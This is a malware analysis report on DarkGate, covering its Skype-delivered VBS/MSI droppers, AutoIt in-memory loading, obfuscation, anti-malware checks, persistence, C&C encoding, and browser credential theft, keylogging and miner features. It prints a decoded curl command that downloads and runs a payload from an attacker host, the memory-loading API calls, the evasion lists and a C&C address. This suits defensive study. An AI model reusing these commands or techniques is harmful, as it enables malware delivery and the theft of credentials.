

Summary
● Delivered to victims through malicious Skype attachments, including VBA and MSI files
● Executes in the memory from compiled AutoIt scripts
● Have string obfuscation using Base64 with custom table
● Avoids anti-malware services
● Steals data from browsers, mail agents and clipboard
● Can download miner and remote desktop applications
Introduction
DarkGate was first spotted in 2018. New attacks have used Skype messages with malicious VBA attachments. The main purpose of this script is to download and execute the AutoIt script, which has been observed in DarkGate campaigns since 2020. A user with the name ‘RastaFarEye’ advertised his malware on underground Russian language forums. He noted that it now works as ‘malware-as-a-service’ and has a current limit of 10 users. RastaFarEye says he has been developing DarkGate since 2017 and it now has numerous capabilities, including avoiding detection by anti-malware services.
Technical details
Delivery
DarkGate is delivered to victims as a malicious message in Skype, containing a VBS script or MSI file. The VBS script includes some text at the beginning of its file, which was stolen from the ‘prnjobs.vbs’ file — an official Microsoft file — which is used to pause, resume, cancel and print job lists.

The first string in this file has an encoded command:
'/****c**** ****c****d**** ****/****d**** ****%****t****e****m****p****%**** ****&**** ****c****u****r****l**** ****-****o**** ****A****u****t****o****i****t****3****.****e****x****e**** ****h****t****t****p****:****/****/****e****u****g****e****l****e****n****s****.****c****o****m****:****2****3****5****1**** ****&**** ****c****u****r****l**** ****-****o**** ****b****w****m****h****t****m****.****a****u****3**** ****h****t****t****p****:****/****/****e****u****g****e****l****e****n****s****.****c****o****m****:****2****3****5****1****/****m****s****i****q****p****w****u****c****s****y****z**** ****&**** ****A****u****t****o****i****t****3****.****e****x****e**** ****b****w****m****h****t****m****.****a****u****3****
It reads it and removes the ‘*’ symbols from it. The result is:
/c cd /d %temp% & curl -o AutoIt3.exe http://eugelens.com:2351 & curl -o bwmhtm.au3 http://eugelens.com:2351/msiqpwucsyz & AutoIt3.exe bwmhtm.au3
Then it executes it with ‘cmd.exe’.
Upon executing this command, it connects to the remote server to download the two files. The console outputs some information about the download process. During the analysis, the servers have been brought offline, and the files can no longer be downloaded.

The file names are:
AutoIt3.exe – legitimate file, BASIC-like scripting language
Bwmhtm.au3 – compiled AutoIt3 script
The MSI files have the same purpose, but do not download files; DarkGate simply installs the files to the specified folder and executes them. DarkGate has been known to use AutoIt scripts in earlier campaigns. Upon opening this file in the text editor, we can see that this script was precompiled. The magic string ‘AU3!EA06’ indicates that it was created and compiled using AutoIt v3.26 or later.

After decompiling the script, we can see that DarkGate stores an encoded large string in the variables (the first line of compiled script).
Next, it checks to see if the ‘C:\Program Files(x86)\Sophos’ folder exists. If not, it executes encoded strings. To decode them it uses the ‘BinaryToString()’ function.

The decoded strings are:
DllCall("kernel32.dll", "BOOL", "VirtualProtect", "ptr", DllStructGetPtr($MFCKuCoyGW), "int", BinaryLen($MzrsVimcSw), "dword", 0x40, "dword*", $oldprotect)
DllCall("user32.dll", "lresult", "C"&chr(97)&"llWindowProc", "ptr", DllStructGetPtr($MFCKuCoyGW), "hwnd", 0, "uint", 0, "wparam", 0, "lparam", 0)
The purpose of those commands is to load a decrypted payload to the memory and execute it.
Overview
Obtained bytes are a PE32 file, written in Borland Delphi. It has a fake compilation date stamp.

Execution
Gathering system information
At the start of execution, the malware sample obtains some information about the system. First, it uses ‘GetKeyboardType’ with the following parameters: ‘0’ – keyboard type, ‘1’ – keyboard subtype.

Then DarkGate checks the operating system version and startup information.

Later, it uses another import to obtain the system version information and also retrieves the user’s name.
Next, imports are used during execution:
CSDVersion
CurrentBuildNumber
GetComputerName
GetEnvironmentVariableA
GetSystemInfo
Strings obfuscation
While this sample has a lot of readable strings, it also has a number of encoded strings. To decode them, it loads its encoded value and calls the ‘sub_455C58’ function.

This function has 864 references to it, meaning that this sample has the same amount of encoded strings.

The decoding function uses the Base64 method with a custom table.


Actually, there are two custom tables in this sample, and the Base64 method uses both of those to decode a lot of strings during execution.


Loading imports
During execution, the malware sample loads a lot of imports and saves them to the variables for further usage. Those include network functions, operations with processes, drivers and more.
Configuration
The configuration extraction begins with loading the string ‘internal_config_config…_config’. The malware sample then loads the encoded value and decodes it with the method described above.

The decoded configuration is then saved in the memory.
Checking anti-malware services
To check the presence of anti-malware services, DarkGate uses two tactics. The first is to take a snapshot of all running processes and compare their names with their own list using previously loaded imports

Processes list:
Nis.exe
Nortonsecurity.exe
Smc.exe
Uiseagnt.exe
Mcshield.exe
Mcuicnt.exe
Superantispyware.exe
vkise.exe
Mbam.exe
Cis.exe
Bytefence.exe
Sdscan.exe
Qhsafetry.exe
Totalav.exe
psuaservice.exe
The second tactic is to check for existence of the next folders:
C:\ProgramData\BitDefender
C:\Program Files\Bitdefender
C:\ProgramData\AVAST
C:\Program Files\AVAST Software
C:\ProgramData\AVG
C:\ProgramData\Kaspersky Lab
C:\Program Files (x86)\Avira
C:\Program Files (x86)\IObit
C:\Program Files\Malwarebytes
C:\ProgramData\Emsisoft
C:\Program Files\Quick Heal
C:\Program Files (x86)\F-Secure
C:\Program Files (x86)\Sophos
The malware sample also sets next register value to disable Windows Error Reporting service:
HKCU\SOFTWARE\Microsoft\Windows\Windows Error Reporting\DontShowUI 1
Auto-start setup
The malware sample created the ‘.lnk’ file with random name in next folder:
C:\Users\Flare\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\kacdaba.lnk
The file contains the next command in the target:
C:\ProgramData\hbhbbac\AutoIt3.exe C:\ProgramData\hbhbbac\ccbcaef.au3
Those files are copies of AutoIt.exe and ‘.au3’ script.

Network activity
During execution, DarkGate calls the ‘sub_433630’ function, which is similar to the ‘sub_455C58’(Base64 decoding). The only difference between them is the table, which is used in the decoding process:
zLAxuU0kQKf3sWE7ePRO2imyg9GSpVoYC6rhlX48ZHnvjJDBNFtMd1I5acwbqT+=

The result of this operation is C&C server address: http//80.66.88.145
The first TCP packet, which was prepared to be sent to the server, is also decoded.

This packet will be sent with the ‘id=’, ‘data=’ and ‘act=’ fields.

The ‘id=’ is encoded value that contains following data:
● Processor ID
● Processor name string
● Computer name

The ‘data=’ section is encoded in the following way:
● Obtains the key by performing XOR operation between ID size and each ID symbol
● Encodes original data with Base64 using custom table: ‘zLAxuU0kQKf3sWE7ePRO2imyg9GSpVoYC6rhlX48ZHnvjJDBNFtMd1I5acwbqT+=’
● Performs XOR operation between Base64 encoded value and key
The ‘act=’ field is used to be a pointer on message type. Unfortunately, by the time of analysis this server has already been taken offline and the sample couldn’t connect to it.

Data collection and other capabilities
While the C&C server has been taken offline, the program cannot reveal all its potential. But looking at the decoded strings, we can see what it can do.
To collect data from browser, it decodes strings to check if those files exist:
C:\Program Files\Google\Chrome\Application\chrome.exe
C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
C:\Program Files\BraveSoftware\Brave-Browser\Application\brave.exe
C:\Program Files (x86)\BraveSoftware\Brave-Browser\Application\brave.exe
C:\Program Files\Microsoft\Edge\Application\msedge.exe
C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Depending on the matched browser, it decodes more strings to steal data from following folders:
Google\Chrome\test
Google\Chrome\User Data
BraveSoftware\Brave-Browser\test
BraveSoftware\Brave-Browser\User Data
Mozilla\Firefox\Profiles
Microsoft\Edge\test
Microsoft\Edge\User Data
Opera Software\Opera GX Stable\Network\Cookies
Opera Software\Opera Stable\Cookies
The strings below were found in the sample, which indicates that it can use utilities for obtaining cookie files and passwords from browsers and mail agents.
ChromeCookiesView
MailPassView
WebBrowserPassView
There are also some strings that point to the AnyDesk remote desktop application:
New Bot: DarkGate is inside hAnyDesk user without admin rights, executing elevation exploit
New Bot: DarkGate is inside hAnyDesk user with admin rights
hAnydesk_NameList
hAnydesk_HandleList
hAnyDesk Handle not found
hAnyDesk Config:
hAnyDesk Password: darkgatepassword0
DarkGate not found to get executed on the new hAnyDesk Desktop, Did you enabled Startup option on builder?
The following strings indicate that this sample can bring a miner on the victim’s machine.
Stub: Miner do not start because taskmanager is open!
Stub: Miner injected at Defrag.exe
Stub: Miner has been killed because not IDLE
Stub: Corrupted miner MZ, will redownload miner soon | Retry
Stub: Corrupted miner FilesDelimiter is missing, will redownload miner soon | Retry
It has a built-in keylogging functionality. Using ‘GetKayState’, ‘GetAsyncKeyState’ and ‘GetKeyboardState’, it captures the input from the keyboard. It can also get the clipboard data.

The keylogging functionality can also obtain the process name, where the user types the information.


And, it can take screenshots using ‘GetDc’, ‘GetDeviceCaps’ and ‘CreateCompatibleBitmap’ imports.
Conclusion
DarkGate continues its own trend to use malicious AutoIt scripts. Active since 2018, DarkGate continues to develop new features to satisfy its customers. Working as ‘malware-as-a-service,’ it provides different cost subscriptions. To conceal itself, it runs in the memory of ‘AutoIt.exe’ after executing a malicious script. Besides capturing keyboard input, making screenshots and stealing browser credentials, it also can deliver a miner to the target machine. More dangerous consequences can occur if the malware directs the victim to remote desktop applications, such as AnyDesk. In this way, DarkGate can serve for other threat actors to breach victims’ systems to load other more harmful malware.